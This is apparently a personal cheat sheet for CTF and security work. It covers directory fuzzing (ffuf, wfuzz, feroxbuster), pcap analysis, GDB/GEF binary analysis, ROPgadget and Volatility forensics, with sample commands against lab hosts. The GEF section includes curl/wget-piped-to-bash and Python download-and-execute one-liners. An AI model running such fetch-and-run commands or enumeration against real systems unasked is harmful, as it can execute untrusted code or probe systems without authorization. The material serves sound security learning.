
[Discovery - DirSearch]
DirSearch is a robust web content discovery tool:dirsearch -u http://SiteYouWantToSearch -e php
[Discovery - FeroxBuster]
A simple, fast, recursive content discovery tool written in Rust. Forced browsing is an attack where the aim is to enumerate and access resources that are not referenced by the web application, but are still accessible by an attacker. feroxbuster uses brute force combined with a wordlist to search for unlinked content in target directories. These resources may store sensitive information about web applications and operational systems, such as source code, credentials, internal network addressing, etc. This attack is also known as Predictable Resource Location, File Enumeration, Directory Enumeration, and Resource Enumeration.https://github.com/epi052/feroxbuster
https://epi052.github.io/feroxbuster-docs/docs
[Discovery - Sublist3r]
Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT.https://www.kali.org/tools/sublist3r
[Discovery - Ffuf]
A fast web fuzzer for directory discovery, virtual host discovery, and GET/POST parameter fuzzing. https://github.com/ffuf/ffufhttps://www.tsustyle.com/cheatsheets/ffuf-cheatsheet
https://codingo.io/tools/ffuf/bounty/2020/09/17/everything-you-need-to-know-about-ffuf.html
https://www.youtube.com/watch?v=QBW70TdxzKo&ab_channel=FuzzingLabs-PatrickVentuzelo
https://www.youtube.com/watch?v=aN3Nayvd7FU&ab_channel=InsiderPhD
Ffuf Example:
└─# ffuf -u http://10.10.147.28/FUZZ -w /usr/share/wordlists/dirb/common.txt
/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
[Discovery - Wfuzz]
Wfuzz is a WebApp framework for finding directories, scripts, etc. https://github.com/xmendez/wfuzzhttps://wfuzz.readthedocs.io/en/latest
https://www.youtube.com/watch?v=QBW70TdxzKo&ab_channel=FuzzingLabs-PatrickVentuzelo
└─$ wfuzz -w /usr/share/wordlists/wfuzz/webservices/ws-dirs.txt -u http://host1.metaproblems.com:5730/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://host1.metaproblems.com:5730/FUZZ
Total requests: 48
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 404 9 L 31 W 286 Ch "ServiceDefinition"
000000024: 404 9 L 31 W 286 Ch "oracle"
000000015: 404 9 L 31 W 286 Ch "jboss-net"
000000020: 404 9 L 31 W 286 Ch "name"
000000021: 404 9 L 31 W 286 Ch "names"
000000022: 404 9 L 31 W 286 Ch "operation"
000000023: 404 9 L 31 W 286 Ch "operations"
000000003: 404 9 L 31 W 286 Ch "atom"
000000007: 404 9 L 31 W 286 Ch "disco"
000000025: 404 9 L 31 W 286 Ch "proxy"
000000019: 404 9 L 31 W 286 Ch "methods"
000000018: 404 9 L 31 W 286 Ch "manual"
000000016: 404 9 L 31 W 286 Ch "jbossws"
000000009: 404 9 L 31 W 286 Ch "index"
000000006: 404 9 L 31 W 286 Ch "default"
000000017: 404 9 L 31 W 286 Ch "juddi"
000000010: 404 9 L 31 W 286 Ch "inquire"
000000012: 404 9 L 31 W 286 Ch "inspection"
000000014: 404 9 L 31 W 286 Ch "interfaces"
000000013: 404 9 L 31 W 286 Ch "interface"
000000011: 404 9 L 31 W 286 Ch "inquiryapi"
000000008: 404 9 L 31 W 286 Ch "extwsdl"
000000026: 404 9 L 31 W 286 Ch "publish"
000000045: 404 9 L 31 W 286 Ch "wsdl"
000000004: 404 9 L 31 W 286 Ch "axis"
000000002: 404 9 L 31 W 286 Ch "admin"
000000044: 404 9 L 31 W 286 Ch "wsatom"
000000046: 404 9 L 31 W 286 Ch "wsgw"
000000040: 404 9 L 31 W 286 Ch "webserviceclient+ssl"
000000032: 404 9 L 31 W 286 Ch "svce"
000000005: 404 9 L 31 W 286 Ch "context"
000000028: 404 9 L 31 W 286 Ch "query"
000000042: 404 9 L 31 W 286 Ch "ws"
000000039: 404 9 L 31 W 286 Ch "webserviceclient"
000000043: 404 9 L 31 W 286 Ch "ws4ee"
000000034: 404 9 L 31 W 286 Ch "uddiexplorer"
000000030: 404 9 L 31 W 286 Ch "service"
000000027: 404 9 L 31 W 286 Ch "publishing"
000000036: 404 9 L 31 W 286 Ch "uddilistener"
000000033: 404 9 L 31 W 286 Ch "uddi"
000000041: 404 9 L 31 W 286 Ch "webservices"
000000035: 404 9 L 31 W 286 Ch "uddigui"
000000038: 404 9 L 31 W 286 Ch "webservice"
000000037: 404 9 L 31 W 286 Ch "uddisoap"
000000031: 404 9 L 31 W 286 Ch "services"
000000029: 404 9 L 31 W 286 Ch "rss"
000000048: 404 9 L 31 W 286 Ch "xmethods"
000000047: 404 9 L 31 W 286 Ch "wsil"
Total time: 0
Processed Requests: 48
Filtered Requests: 0
Requests/sec.: 0
[Pcap Analysis]
[Pcap Analysis - strings]

StringsYou can run strings on a Pcap! Below are a couple examples (I like to pipe my results to a .txt file for easier review):
[Pcap Analysis - TShark]

You can extract ip addresses from a Pcap using TsharkTo extract just the destination ip, type the following command:

To extract both the destination ip and the source ip, type the following command:
[Pcap Analysis - Zeek]

John Hubbard has a fantastic install videoZeek installs itself here:
To export logs from a Pcap into Zeek format, type the following syntax (r is for read):

[Pcap Analysis - RITA]
RITA (Real Intelligence Threat Analytics):RITA is named in honor of John Strand’s mother who is no longer with us but will always be remembered in this loving way
Chris Brenton has a fantastic install video
To import logs from Zeek format into RITA, navigate via command line to the folder where your exported Pcap logs are:


Next, type the following syntax (LogsOily was the name of my pcap, so I called the output folder for RITA the same name):

RITA will tell you when it’s done:


[Pcap Analysis - TCPflow]
TCPflow is a command-line tool for processing streams.https://linux.die.net/man/1/tcpflow
https://www.geeksforgeeks.org/tcp-flow-analyze-and-debug-network-traffic-in-linux/#
https://simson.net/ref/2013/2013-12-05_tcpflow-and-BE-update.pdf
[Binary Analysis]

[Binary Analysis - dmesg command]
Note: Run after you launch an app that you want to find out more about, errors and such.The dmesg command is a Linux utility that displays kernel-related messages retrieved from the kernel ring buffer. The ring buffer stores information about hardware, device driver initialization, and messages from kernel modules that take place during system startup.
https://phoenixnap.com/kb/dmesg-linux
https://www.geeksforgeeks.org/how-to-use-the-dmesg-command-on-linux
https://linuxize.com/post/dmesg-command-in-linux
[Binary Analysis - readelf command]
readelf displays information about one or more ELF format object files. The options control what particular information to display.elffile... are the object files to be examined. 32-bit and 64-bit ELF files are supported, as are archives containing ELF files.
This program performs a similar function to objdump but it goes into more detail and it exists independently of the BFD (Binary File Descriptor) library, so if there is a bug in BFD, then readelf will not be affected.
https://man7.org/linux/man-pages/man1/readelf.1.html

[Binary Analysis - GDB]
readelf displays information about one or more ELF format object files. The options control what particular information to display.elffile... are the object files to be examined. 32-bit and 64-bit ELF files are supported, as are archives containing ELF files.
This program performs a similar function to objdump but it goes into more detail and it exists independently of the BFD (Binary File Descriptor) library, so if there is a bug in BFD, then readelf will not be affected.
https://web.stanford.edu/class/archive/cs/cs107/cs107.1186/guide/gdb.html
[Binary Analysis - GEF]
Install GEF to enhance GDB.https://github.com/hugsy/gef
https://hugsy.github.io/gef

Instant Setup - WHAT WORKED FOR ME IS FROM INSIDE GDB, SCROLL DOWN...:
Simply make sure you have GDB 8.0 or higher compiled with Python3.6+ bindings, then:
# via the install script
## using curl
$ bash -c "$(curl -fsSL https://gef.blah.cat/sh)"
## using wget
$ bash -c "$(wget https://gef.blah.cat/sh -O -)"
# or manually
$ wget -O ~/.gdbinit-gef.py -q https://gef.blah.cat/py
$ echo source ~/.gdbinit-gef.py >> ~/.gdbinit
# or alternatively from inside gdb directly
$ gdb -q
(gdb) pi import urllib.request as u, tempfile as t; g=t.NamedTemporaryFile(suffix='-gef.py'); open(g.name, 'wb+').write(u.urlopen('https://tinyurl.com/gef-main').read()); gdb.execute('source %s' % g.name)

Note: to fetch the latest version of GEF (i.e. from the dev branch), simply replace in the URL to https://gef.blah.cat/dev. --> This is the one I used, however I modified the script just a bit as the given TinyURL was no longer working, but I believe the documentation is now updated.:
Step 1. Make sure you are root, or at least use sudo.
Step 2. Type gdb ./vuln (name of executable):
Step 3: Launch gef
pi import urllib.request as u, tempfile as t; g=t.NamedTemporaryFile(suffix='-gef.py'); open(g.name, 'wb+').write(u.urlopen('https://tinyurl.com/gef-main').read()); gdb.execute('source %s' % g.name)

Step 4: Set a break at “Main” and run the program, within gef:

Step 5: Now we can use grep inside of gdb for things like the following:

[Binary Analysis - PLT vs. GOT]
PLT stands for Procedure Linkage Table which is, put simply, used to call external procedures/functions whose address isn't known in the time of linking, and is left to be resolved by the dynamic linker at run time.GOT stands for Global Offsets Table and is similarly used to resolve addresses. Both PLT and GOT and other relocation information is explained in greater length in this article.
Also, Ian Lance Taylor, the author of GOLD has put up an article series on his blog which is totally worth reading (twenty parts!): entry point here "Linkers part 1".
https://reverseengineering.stackexchange.com/questions/1992/what-is-plt-got
https://systemoverlord.com/2017/03/19/got-and-plt-for-pwning.html
https://www.technovelty.org/linux/plt-and-got-the-key-to-code-sharing-and-dynamic-libraries.html
https://www.airs.com/blog/archives/38
Possible Alternative Steps:
Step 2. Type gdb -q - ENTER:
Step 3. Before you can run gef against your executable, you'll need to launch your program inside of gdb first:

Step4: From within GDB, I typed the following:

[Binary Analysis - msf pattern create]
The msf-pattern_create command (Buffer Overflow/Segmentation Fault)Generates a unique pattern of characters so that if you want to refer back to where the segmentation fault happened, you can search that due to the text having unique characters.

[Binary Analysis - gef pattern create]
The gef-pattern_create command (Buffer Overflow/Segmentation Fault)Generates a unique pattern of characters so that if you want to refer back to where the segmentation fault happened, you can search that due to the text having unique characters.
https://gef-legacy.readthedocs.io/en/latest/commands/pattern
https://hugsy.github.io/gef/commands/pattern/#pattern-create

[Binary Analysis - checksec]

The checksec Command Helps Identify Security Properties and Vulnerabilities.Must be root, then type: checksec --file=vuln (in this example, vuln is the name of the file we wish to check):
└─# checksec --file=vuln
Example1:
https://opensource.com/article/21/6/linux-checksec
https://www.systutorials.com/docs/linux/man/7-checksec
https://github.com/slimm609/checksec.sh/blob/main/docs/index.md
https://docs.pwntools.com/en/stable/commandline.html#pwn-checksec

pwntools has a similar function:
https://docs.pwntools.com
#!/usr/bin/env python3
import argparse
import pwn
elf = pwn.ELF("./vuln")
print(hex(elf.symbols["win"]))
------
[Binary Analysis - ROPgadget]
“ROPgadget comes installed with PWN Tools, so if you have those installed, you should just be able to run ROPgadget. This will list out all of the potential locations in the binary, based off their address, that will do different, particular things.” -John HammondType: ROPgadget --binary vuln

(snipped)
Unique gadgets found: 32,148
Because there were so many results, we reran ROPgadget and piped the results to a text file for easier searching:
https://github.com/JonathanSalwan/ROPgadget
http://shell-storm.org/project/ROPgadget

[Binary Analysis - STrace]
The strace command displays the system calls when a command is executed. You specify the command and its arguments following strace. The system calls and their arguments and returned values are displayed on standard error output.Note: By default, STrace will only spit out 32 characters, but if your output is getting cut off, you can extend that by customizing how many characters you want to push out, see examples below:
The following was the output of a partial CTF flag with default STrace settings:

The following was the output of the full CTF flag once I customized my STrace output settings:
[Binary Analysis - LTrace]
Just as strace displays system calls, ltrace displays the functions, arguments, and results of the executed command in the standard error output. ltrace does not reveal from which libraries functions are called.[Binary Analysis - ObjDump]
ObjDump is a command-line program for displaying various information about object files on Unix-like operating systems. For instance, it can be used as a disassembler to view an executable in assembly form.https://en.wikipedia.org/wiki/Objdump
https://www.matteomalvica.com/minutes/binary_analysis
[Binary Analysis - ObjCopy]
The GNU objcopy utility copies the contents of an object file to another. objcopy uses the GNU BFD Library to read and write the object files. It can write the destination object file in a format different from that of the source object file.https://www.oreilly.com/library/view/linux-in-a/0596004826/re308.html
https://sourceware.org/binutils/docs/https://www.oreilly.com/library/view/linux-in-a/0596004826/re308.htmlbinutils/objcopy.html
https://en.wikipedia.org/wiki/GNU_Binutils
[Memory Analysis]
[Memory Analysis - Volatility]
Volatility is the world's most widely used framework for extracting digital artifacts from volatile memory (RAM) samples. The extraction techniques are performed completely independent of the system being investigated but offer visibility into the runtime state of the system.https://www.volatilityfoundation.org/releases-vol3
https://github.com/volatilityfoundation/volatility3
https://github.com/volatilityfoundation/volatility/wiki/Command-Reference
https://www.securitynik.com/2022/03/beginning-volatility3-memory-forensics.html
https://andreafortuna.org/2017/11/15/how-to-retrieve-users-passwords-from-a-windows-memory-dump-using-volatility
https://www.youtube.com/watch?v=GRmTBugm4js&t=43
https://malwarenailed.blogspot.com/2019/06/suspicious-strings-in-memory.html
https://github.com/volatilityfoundation/volatility3/issues/565
https://infosecwriteups.com/memory-analysis-for-beginners-with-volatility-coreflood-trojan-part-1-89981433eeb6
https://evild3ad.com/956/volatility-memory-forensics-basic-usage-for-malware-analysis
https://medium.com/@gabriel.pirjolescu/demystifying-windows-malware-hunting-part-2-detecting-execution-with-volatility-1a139b194bfc
https://resources.infosecinstitute.com/topic/ransomware-analysis-with-volatility
https://andreafortuna.org/2017/07/03/volatility-my-own-cheatsheet-part-2-processes-and-dlls
Running Volatility in Kali is pretty straight forward:

--> Note - If you are inside the “volatility3” directory, you would alter these:
python3 volatility3/vol.py -f MEMORY.DMP windows.malfind.Malfind >Malfind.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.pslist.PsList >PSList.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.pstree.PsTree >PStree.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.registry.userassist.UserAssist >UserAssist.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.handles.Handles >Handles.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.psscan.PsScan >PSscan.txt
python3 volatility3/vol.py -f MEMORY.DMP windows.privileges.Privs >Privileges.txt
